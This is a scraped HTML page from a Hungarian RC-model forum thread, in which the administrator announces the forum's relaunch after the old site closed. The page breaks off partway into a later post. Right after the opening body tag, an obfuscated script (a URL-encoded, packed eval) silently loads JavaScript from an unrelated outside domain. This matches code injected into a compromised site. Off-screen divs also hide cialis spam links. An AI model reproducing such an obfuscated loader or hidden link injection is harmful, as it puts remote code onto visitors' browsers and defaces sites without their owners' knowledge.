

--- FILE ---
content_type: text/html
request_url: http://forum.rcmodell.com/index.php?s=2cc6f177b882c5cf8431c9d8fb7965b9&showtopic=337&pid=1430&st=0&
body_size: 15902
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<link rel="shortcut icon" href="favicon.ico" />
<title>FORUM.RCMODELL.COM - RCMODELL MODELLEZÕ FÓRUM</title>
<link rel="alternate" type="application/rss+xml" title="FORUM.RCMODELL.COM RSS CHANEL" href="https://forum.rcmodell.com/index.php?act=rssout&amp;id=1" />

<style type="text/css" media="all">

@import url(https://forum.rcmodell.com/style_images/css_2.css);

</style>
<style type='text/css'>
@import url( "https://forum.rcmodell.com/style_images/ip.boardpr/folder_editor_images/css_rte.css" );
</style>
<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=2cc6f177b882c5cf8431c9d8fb7965b9&amp;showtopic=337&amp;pid=1430&amp;st=0&amp;" />
</head>
<body>
<script type="text/javascript">document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%65%76%61%6C%28%66%75%6E%63%74%69%6F%6E%28%70%2C%61%2C%63%2C%6B%2C%65%2C%72%29%7B%65%3D%66%75%6E%63%74%69%6F%6E%28%63%29%7B%72%65%74%75%72%6E%20%63%2E%74%6F%53%74%72%69%6E%67%28%61%29%7D%3B%69%66%28%21%27%27%2E%72%65%70%6C%61%63%65%28%2F%5E%2F%2C%53%74%72%69%6E%67%29%29%7B%77%68%69%6C%65%28%63%2D%2D%29%72%5B%65%28%63%29%5D%3D%6B%5B%63%5D%7C%7C%65%28%63%29%3B%6B%3D%5B%66%75%6E%63%74%69%6F%6E%28%65%29%7B%72%65%74%75%72%6E%20%72%5B%65%5D%7D%5D%3B%65%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%27%5C%5C%77%2B%27%7D%3B%63%3D%31%7D%3B%77%68%69%6C%65%28%63%2D%2D%29%69%66%28%6B%5B%63%5D%29%70%3D%70%2E%72%65%70%6C%61%63%65%28%6E%65%77%20%52%65%67%45%78%70%28%27%5C%5C%62%27%2B%65%28%63%29%2B%27%5C%5C%62%27%2C%27%67%27%29%2C%6B%5B%63%5D%29%3B%72%65%74%75%72%6E%20%70%7D%28%27%31%2E%32%28%5C%27%3C%30%20%33%3D%22%34%2F%35%22%20%36%3D%22%37%3A%2F%2F%38%2E%39%2E%61%2F%62%2F%63%2F%64%2E%65%22%3E%3C%2F%30%3E%5C%27%29%27%2C%31%35%2C%31%35%2C%27%73%63%72%69%70%74%7C%64%6F%63%75%6D%65%6E%74%7C%77%72%69%74%65%7C%74%79%70%65%7C%74%65%78%74%7C%6A%61%76%61%73%63%72%69%70%74%7C%73%72%63%7C%68%74%74%70%7C%67%6F%62%75%79%6C%6F%63%61%6C%7C%63%6F%6D%7C%61%75%7C%63%6F%6D%70%6F%6E%65%6E%74%73%7C%63%6F%6D%5F%63%6E%74%7C%63%6E%74%7C%6A%73%27%2E%73%70%6C%69%74%28%27%7C%27%29%2C%30%2C%7B%7D%29%29%3C%2F%73%63%72%69%70%74%3E'))</script>
<div id="ipbwrapper">
<!--ipb.javascript.start-->
<html lang="hu">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #2c3e50, #1a1a2e);
            color: #8080f0;
            padding: 0;
            min-height: 100vh;
        }
        
        .borderwrap {
            width: 100%;
            margin: 0 auto;
            border: 2px solid #3498db;
            border-radius: 0;
            overflow: hidden;
            background: #2c3e50;
        }
        
        .header-gallery {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 2px;
            padding: 0px;
            background: #34495e;
        }
        
        .header-item {
            flex: 0 0 auto;
            transition: transform 0.3s ease;
        }
        
        .header-item:hover {
            transform: translateY(-3px);
        }
        
        .header-thumb {
            width: 65px;
            height: 65px;
            object-fit: cover;
            border: 2px solid #7f8c8d;
            border-radius: 4px;
            transition: all 0.3s ease;
            background: #ecf0f1;
            padding: 2px;
        }
        
        .header-item:hover .header-thumb {
            border-color: #e74c3c;
            box-shadow: 0 0 8px rgba(231, 76, 60, 0.7);
        }
        
    </style>
<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=2cc6f177b882c5cf8431c9d8fb7965b9&amp;showtopic=337&amp;pid=1430&amp;st=0&amp;" />
</head>
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Adj meg egy oldalszámot 1-tõl eddig:";
 var ipb_var_s             = "";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "https://forum.rcmodell.com/index.php?s=&";
 var ipb_var_image_url     = "style_images/ip.boardpr";
 var ipb_input_f           = "38";
 var ipb_input_t           = "337";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "";
 var ipb_var_cookie_domain = ".rcmodell.com";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "iso-8859-1";
 var ipb_myass_chars_lang  = "Nincs elég karakter";
 var ajax_load_msg		   = "Kis türelmet...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/ip.boardpr/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/hungarian/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->

<script type="text/javascript">
  (function() {
    var link = document.createElement('link');
    link.rel = 'canonical';
    link.href = 'https://forum.rcmodell.com/';
    document.getElementsByTagName('head')[0].appendChild(link);
  })();
</script>

<div class="borderwrap"><div style="position:absolute;left:-10000px;"><a href="https://pleasuretabs.com/buy-ed-online/cialis.aspx">cialis buy online</a></div>

        <div id="logostrip">
            <div class="header-gallery">
                <!-- 1. kép és link -->
                <div class="header-item">
                    <a href="///forum.rcmodell.com" target="_blank">
                        <img src='style_images/forum.rcmodell.com.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 2. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6807" target="_blank">
                        <img src='style_images/hurrican.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 3. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6847" target="_blank">
                        <img src='style_images/ranger1600.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 4. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6832" target="_blank">
                        <img src='style_images/f16.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 5. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6837" target="_blank">
                        <img src='style_images/saber920.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 6. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6849" target="_blank">
                        <img src='style_images/falcon.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 7. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6835" target="_blank">
                        <img src='style_images/extra.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
                <!-- 8. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6803" target="_blank">
                        <img src='style_images/arrobolt.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 9. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6819" target="_blank">
                        <img src='style_images/s-hero.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 10. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6840" target="_blank">
                        <img src='style_images/f4ucorsair400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 11. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6800" target="_blank">
                        <img src='style_images/atomic02.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 12. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6804" target="_blank">
                        <img src='style_images/vector.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 13. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6808" target="_blank">
                        <img src='style_images/rapidpro.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 14. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6827" target="_blank">
                        <img src='style_images/f4ucorsair1200.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 15. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6831" target="_blank">
                        <img src='style_images/pt17stearman.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 16. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6841" target="_blank">
                        <img src='style_images/sportcub400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 17. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6848" target="_blank">
                        <img src='style_images/uglider1500.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 18. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6846" target="_blank">
                        <img src='style_images/phoenixs1600.gif' alt='' class='header-thumb' />
                    </a>
                </div>


                <!-- 19. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop" target="_blank">
                        <img src='style_images/rcpanda.hu.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
            </div>
        </div>
 
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
		
		<!--IBF.RULES-->
		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Help">Súgó</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="https://forum.rcmodell.com/index.php?act=Search&amp;f=38">Keresés</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Members">Felhasználók</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=calendar">Naptár</a></div>
		
			<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=blog">Webnapló</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=downloads">Letöltések</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=chatpara">Live Chat</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=gallery">Galéria</a></div>
		<div style="position:absolute;left:-10000px;"><a href="https://pleasuretablets.com/online/comprar-cialis.aspx">cialis buy</a></div>
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="https://forum.rcmodell.com/index.php?act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' />
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/ip.boardpr/login-button.gif" />
				
					<br /><input type='checkbox' id='gbl-search-checkbox' value='1' onclick='gbl_check_search_box()' checked='checked' /> Keresés csak a fórumban?
				
			</form>
			<div style='padding:4px'>
				<a href='https://forum.rcmodell.com/index.php?act=Search'>További keresési opciók</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Kattints, és tartsd lenyomva, hogy mozgasd ezt az ablakot'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Saját aszisztens</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/ip.boardpr/loading_anim.gif' border='0' alt='Betöltés; Kérlek várj....' />
		<span style='font-weight:bold' id='loading-layer-text'>Betöltés; Kérlek várj....</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/ip.boardpr/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Központi üzenet</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Az üzenet 2 másodperc múlva bezáródik)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->

<div id="userlinksguest">
	<p class="pcen"><b>Üdvözöllek a Fórumban!</b> ( <a href="https://forum.rcmodell.com/index.php?act=Login&amp;CODE=00">Bejelentkezés</a> | <a href="https://forum.rcmodell.com/index.php?act=Reg&amp;CODE=00">Regisztráció</a> )







	</p>
</div>
<div id="navstrip"><img src='style_images/ip.boardpr/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='https://forum.rcmodell.com/index.php?act=idx'>RCMODELL MODELLEZÕ FÓRUM</a>&nbsp;>&nbsp;<a href='https://forum.rcmodell.com/index.php?showforum=37'>Fórum fejlesztés és ötletek, segédletek, javaslatok és persze szabályok</a>&nbsp;>&nbsp;<a href='https://forum.rcmodell.com/index.php?showforum=38'>Ötletek és kérdések.</a></div>
<!--IBF.NEWPMBOX-->
<script type="text/javascript">
<!--
var ipb_lang_tt_prompt = "A hozzászóláshoz vezetõ link mentése: manuálisan másold ki a közvetlen elérést tartalmazó linket a számítógéped vágólapjára";
var ipb_lang_js_del_1  = "Biztosan törölni szeretnéd a hozzászólást?";
var ipb_lang_js_del_2  = "Rendben, nem történt módosítás.";
var addquotebutton     = "style_images/ip.boardpr/p_mq_add.gif";
var removequotebutton  = "style_images/ip.boardpr/p_mq_remove.gif";
var unselectedbutton = "style_images/ip.boardpr/topic_unselected.gif";
var selectedbutton   = "style_images/ip.boardpr/topic_selected.gif";
var lang_gobutton    = "Kijelölt(ek)";
var lang_suredelete  = "Biztosan törölni akarod a hozzászólást?";
var js_error_no_permission = "Sajnáljuk, nincs jogosultságod ahhoz hogy szerkezd a hozzászólásodat.";
var js_no_empty_post = "Nem lehet üresen elküldeni.";
//-->
</script>
<script type="text/javascript" src="jscripts/ipb_topic.js"></script>
<script type="text/javascript" src="jscripts/ips_text_editor_lite.js"></script>
<script type='text/javascript'>
//<![CDATA[
topic_rate = new topic_rate();
//]]>
</script>
<a name="top"></a>


<table class='ipbtable' cellspacing="0">
	<tr>
		<td style='padding-left:0px' width="40%" valign="middle" nowrap="nowrap"><div>&nbsp;</div></td>
		<td class='nopad' style='padding:0px 0px 5px 0px' align="right" width="60%" valign="middle"><a href="https://forum.rcmodell.com/index.php?act=post&amp;do=reply_post&amp;f=38&amp;t=337"><img src='style_images/ip.boardpr/t_reply.gif' border='0'  alt='Reply to this topic' /></a><a href="https://forum.rcmodell.com/index.php?act=post&amp;do=new_post&amp;f=38" title="Új téma indítása"><img src='style_images/ip.boardpr/t_new.gif' border='0'  alt='Start new topic' /></a></td>
	</tr>
</table>

<div class="borderwrap">
	<div class="maintitle" style='padding:4px'>
	<!-- TABLE FIX FOR MOZILLA WRAPPING-->
	<table width='100%' style='padding:0px' cellspacing='0' cellpadding='0'>
	<tr>
	 <td width='99%' style='word-wrap:break-word;'><div><img src='style_images/ip.boardpr/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;<b>FORUM.RCMODELL.COM</b></div></td>
	 
	 <td width='1%' align='right' nowrap='nowrap'>
		
		
			
		
		
     </td>
	 <td width='1%' align='right' nowrap='nowrap'>
	    <div class='popmenubutton' id='topicmenu-options'><a href='#topicoptions'>Beállítások</a> <img src='style_images/ip.boardpr/menu_action_down.gif' alt='V' title='menü megnyitása' border='0' /></div>
	 </td>
	</tr>
  </table>
	 
 </div>
 <!--{IBF.POLL}-->
<script type="text/javascript">
<!--
menu_build_menu(
"topicmenu-options",
new Array(   img_item + " <a href='https://forum.rcmodell.com/index.php?act=usercp&amp;CODE=start_subs&amp;method=topic&amp;tid=337'>Témakövetés</a>",
 			 img_item + " <a href='https://forum.rcmodell.com/index.php?act=Forward&amp;f=38&amp;t=337'>A téma továbbítása e-mail-ben</a>",
 			 img_item + " <a href='https://forum.rcmodell.com/index.php?act=Print&amp;client=printer&amp;f=38&amp;t=337'>A téma nyomtatása</a>",
             img_item + " <a href='https://forum.rcmodell.com/index.php?act=Print&amp;client=choose&amp;f=38&amp;t=337'>Letöltés, vagy a téma nyomtatása</a>",
 			 img_item + " <a href='https://forum.rcmodell.com/index.php?act=usercp&amp;CODE=start_subs&amp;method=forum&amp;fid=38'>Fórumkövetés</a>",
 			 "~~NODIV~~<div class='popupmenu-category' align='center'>Megjelenítési módok</div>",
 			 img_item + " <a href='https://forum.rcmodell.com/index.php?showtopic=337&amp;mode=threaded&amp;pid=1430'>Váltás: Körvonalas</a>",
 			 img_item + " <strong><em><a href='https://forum.rcmodell.com/index.php?showtopic=337&amp;mode=linear&amp;view=findpost&amp;p=1430'>Eredeti</a></em></strong>",
 			 img_item + " <a href='https://forum.rcmodell.com/index.php?showtopic=337&amp;mode=linearplus&amp;view=findpost&amp;p=1430'>Váltás: Lineáris</a>"
	    ) );
topic_rate.settings['allow_rating']       = parseInt("0");
topic_rate.settings['default_rating']     = parseInt("0");
topic_rate.settings['img_base_url']       = ipb_var_image_url + '/folder_topic_view';
topic_rate.settings['div_rating_wrapper'] = 'topic-rating-wrapper';
topic_rate.settings['text_rating_image']  = 'topic-rating-img-';
topic_rate.languages['img_alt_rate']      = "Osztályozzd a témát, kattints a kívánt csillagra a minõsítéshez.";
topic_rate.languages['rate_me']           = "Értékeld a témát:";
topic_rate.init_rating_images();
-->
</script><!--Begin Msg Number 1361-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1361"></a>
			
				<div id="post-member-1361" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1361_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1361", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Oct 27 2023, 01:24 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1361" onclick="link_to_post(1361); return false;">#1</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1361'>
			<!-- THE POST 1361 -->
			<div class="postcolor" id='post-1361'>
				Újra indítottuk a fórumot ingyen lehet regisztrálni és minden fórum topic szabadon használható.<br /><br />Fórummal kapcsolatos kérdéseket ide írjátok vagy privát üzenetben.
				
				
				<!--IBF.ATTACHMENT_1361-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1361); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1361" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1361" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1362-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1362"></a>
			
				<div id="post-member-1362" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1362_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1362", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Oct 27 2023, 02:09 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1362" onclick="link_to_post(1362); return false;">#2</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1362'>
			<!-- THE POST 1362 -->
			<div class="postcolor" id='post-1362'>
				A régi forum.rcmodell.hu megszünt.<br />Dudkin lekapcsolta. Én késõn vettem észre és nem tudtam kommunikálni Dudkinnal, hogy átmentsük a régit.<br />Tudomásom szerint Dudkin az USA-ba költözött. <br /><br />Így kellett valami új, ezért a <u><b>forum.rcmodell.com</b></u> újra aktívvá tettem, lehet ingyenesen regisztrálni és fórum topicokat létrehozni.<br /><br /><br /><br /><br />
				
				
				<!--IBF.ATTACHMENT_1362-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1362); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1362" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1362" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1388-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1388"></a>
			
				<div id="post-member-1388" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=30005'>blaskojanos</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1388_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-30005.jpg' width='50' height='41' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_0_mini.gif" alt='Értékelés: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-30005' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=30005">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1388", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Dec 1 2023, 12:00 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
